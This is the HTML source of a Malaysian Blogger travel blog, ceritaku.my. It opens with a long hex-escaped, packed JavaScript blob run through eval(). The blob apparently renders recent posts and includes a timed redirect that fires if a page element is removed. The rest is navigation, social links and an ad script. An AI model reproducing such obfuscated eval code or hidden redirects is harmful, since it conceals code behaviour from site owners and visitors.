c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x5a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x58\x28\x29\x7b\x32\x63\x28\x58\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x45\x5b\x65\x5b\x36\x5d\x5d\x3d\x58\x28\x29\x7b\x76\x20\x49\x3d\x5a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x58\x20\x31\x59\x28\x31\x46\x2c\x31\x50\x29\x7b\x76\x20\x48\x3d\x31\x46\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x55\x28\x76\x20\x41\x3d\x30\x3b\x41\x3c\x48\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x48\x5b\x41\x5d\x3d\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x48\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x50\x2d\x31\x29\x3b\x32\x44\x20\x48\x7d\x58\x20\x32\x51\x28\x52\x29\x7b\x6a\x3d\x28\x32\x4e\x29\x3f\x31\x47\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x47\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x63\x3d\x32\x57\x20\x32\x56\x28\x29\x3b\x4b\x28\x31\x48\x3c\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x3d\x31\x48\x7d\x31\x6c\x7b\x31\x69\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x55\x28\x76\x20\x41\x3d\x30\x3b\x41\x3c\x31\x69\x3b\x41\x2b\x2b\x29\x7b\x76\x20\x47\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x76\x20\x31\x78\x3d\x47\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x76\x20\x31\x4d\x3b\x76\x20\x31\x61\x3b\x76\x20\x31\x6f\x3d\x65\x5b\x32\x33\x5d\x3b\x55\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x6f\x3d\x65\x5b\x32\x58\x5d\x2b\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x2b\x65\x5b\x32\x54\x5d\x2b\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x2b\x65\x5b\x32\x6c\x5d\x7d\x3b\x4b\x28\x41\x3d\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x65\x7d\x3b\x55\x28\x76\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x47\x5d\x29\x7b\x31\x61\x3d\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x65\x7d\x7d\x3b\x55\x28\x76\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x48\x5d\x26\x26\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x73\x5d\x5d\x3d\x3d\x65\x5b\x32\x74\x5d\x29\x7b\x31\x4d\x3d\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x65\x7d\x7d\x3b\x4b\x28\x65\x5b\x31\x54\x5d\x31\x55\x20\x47\x29\x7b\x76\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x54\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x6c\x7b\x4b\x28\x65\x5b\x31\x56\x5d\x31\x55\x20\x47\x29\x7b\x76\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x6c\x7b\x76\x20\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x67\x3d\x47\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x4b\x28\x6a\x3e\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x63\x5b\x41\x5d\x3d\x31\x6d\x5b\x6a\x5d\x3b\x73\x3d\x31\x68\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x71\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x6e\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x31\x63\x5b\x41\x5d\x3d\x64\x7d\x3b\x76\x20\x31\x76\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x76\x20\x31\x7a\x3d\x5b\x65\x5b\x32\x41\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x78\x5d\x2c\x65\x5b\x32\x42\x5d\x2c\x65\x5b\x32\x43\x5d\x2c\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x45\x5d\x2c\x65\x5b\x32\x77\x5d\x2c\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x6f\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x76\x20\x31\x64\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x31\x5d\x3b\x76\x20\x31\x52\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x30\x5d\x3b\x55\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4b\x28\x32\x53\x28\x31\x64\x29\x3d\x3d\x31\x76\x5b\x59\x5d\x29\x7b\x31\x64\x3d\x31\x7a\x5b\x59\x5d\x3b\x31\x65\x7d\x7d\x3b\x76\x20\x31\x4b\x3d\x31\x63\x5b\x41\x5d\x3b\x76\x20\x32\x52\x3d\x31\x4f\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x52\x3b\x76\x20\x31\x49\x3d\x65\x5b\x32\x4c\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4b\x5d\x2b\x31\x4b\x2b\x65\x5b\x32\x4a\x5d\x2b\x31\x6f\x2b\x65\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x78\x2b\x65\x5b\x32\x50\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4f\x5d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x31\x49\x29\x3b\x6a\x2b\x2b\x7d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x57\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x4e\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x6f\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6e\x7c\x34\x67\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x61\x7c\x33\x6a\x7c\x33\x66\x7c\x33\x65\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6b\x7c\x33\x37\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x32\x59\x7c\x33\x70\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x73\x7c\x33\x75\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x31\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x30\x7c\x33\x32\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x34\x32\x7c\x33\x63\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x77\x7c\x34\x68\x7c\x34\x79\x7c\x34\x4f\x7c\x35\x70\x7c\x35\x6c\x7c\x33\x34\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x68\x7c\x34\x59\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6d\x7c\x35\x6f\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x34\x33\x7c\x35\x61\x7c\x34\x34\x7c\x34\x4c\x7c\x34\x57\x7c\x34\x41\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x58\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x7a\x7c\x34\x4b\x7c\x33\x36\x7c\x34\x38\x7c\x34\x39\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x37\x7c\x34\x36\x7c\x34\x30\x7c\x34\x31\x7c\x34\x35\x7c\x35\x39\x7c\x35\x38\x7c\x35\x33\x7c\x35\x32\x7c\x35\x31\x7c\x35\x30\x7c\x35\x34\x7c\x35\x35\x7c\x32\x5a\x7c\x35\x37\x7c\x35\x36\x7c\x33\x38\x7c\x33\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x35\x74\x7c\x35\x6e\x7c\x34\x5a\x7c\x33\x62\x7c\x33\x35\x7c\x35\x75\x7c\x35\x69\x7c\x33\x64\x7c\x33\x33\x5c\x27\x2e\x33\x74\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x65\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x38\x7c\x78\x33\x42\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x63\x7c\x78\x33\x30\x7c\x73\x70\x6c\x69\x74\x7c\x69\x6d\x67\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x64\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x30\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x33\x33\x7c\x78\x32\x44\x7c\x69\x6d\x67\x72\x7c\x65\x6c\x73\x65\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x33\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x39\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x36\x33\x38\x7c\x78\x36\x45\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x35\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x36\x7c\x78\x32\x33\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x61\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x31\x7c\x78\x34\x45\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x33\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x78\x32\x34\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x36\x31\x7c\x36\x30\x7c\x78\x34\x36\x7c\x36\x36\x7c\x36\x35\x7c\x36\x34\x7c\x36\x33\x7c\x36\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x39\x7c\x33\x30\x30\x30\x7c\x78\x33\x46\x7c\x78\x33\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x38\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x36\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x62\x7c\x78\x35\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x32\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x34\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x37\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4QAo3L);
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<body class='archive'>
<div id='navigation'>
<div class='container'>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<ul class='menu'>
<li><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<li><a href='#'>Geng Kaki jalan</a>
<ul class='sub-menu'>
<li><a href='https://www.facebook.com/groups/bloggertravel/' itemprop='url'><span itemprop='name'>Blogger Travel</span></a></li>
</ul></li>
<li><a href="//www.blogger.com/follow-blog.g?blogID=2073558067316646443" itemprop="url"><span itemprop='name'>+Follow</span></a></li>
<li><a href='https://www.blogger.com/blogger.g?blogID=2073558067316646443' itemprop='url'><span itemprop='name'>Dashboard</span></a></li>
<li><a href='http://www.ceritaku.my/p/blog-list.html' itemprop='url'><span itemprop='name'>Blog List</span></a></li>
<li><a href='http://www.ceritaku.my/p/sitemap.html' itemprop='url'><span itemprop='name'>SiteMap</span></a></li>
<li><a href='http://www.ceritaku.my/p/contact.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
</ul>
</div>
<div class='menu-mobile'></div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML10'>
<a href='https://www.facebook.com/kakmahh/' target='_blank'>
<i class='fa fa-facebook'>
</i></a>				
<a href='https://twitter.com/kakmah1' target='_blank'>
<i class='fa fa-twitter'/>
</i></a>				
<a href='https://www.instagram.com/kakkmahh/' target='_blank'>
<i class='fa fa-instagram'/>
</i></a>				
<a href='https://www.flickr.com/photos/101094603@N06/' target='_blank'>
<i class="fa fa-flickr" aria-hidden="true"></i></a>								
<a href='https://plus.google.com/109443601470443346940' target='_blank'>
<i class='fa fa-google-plus'/>
</i></a>				
<a href='https://www.tumblr.com/login?redirect_to=%2Fdashboard' target='_blank'>
<i class='fa fa-tumblr'/>
</i></a>
<a href='http://www.wasap.my/60199823930' target='_blank'>
<i class="fa fa-whatsapp" aria-hidden="true"></i></a>
</div></div>
</div>
<span class='progress'></span>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ceritaku.my/' itemprop='url' style='display: block'>
<img alt='Ceritaku Untuk Mu' height='500px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xj0XkYn651lUtZRk-sPd5t5Nb8-8-rhuD2RYLI4bbuQEMV45u_wPFcLNAXwvc7JMk1Ff479MqNN_Z5W3zPJLOgACOgb-3MEJN9z2_vLWYKNcv8qUW0-0kCweA7Otz2JqQFi7F7cwUDQ/s1600/Untitled-1.png' width='1000px; '/>
</a>
</h1>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
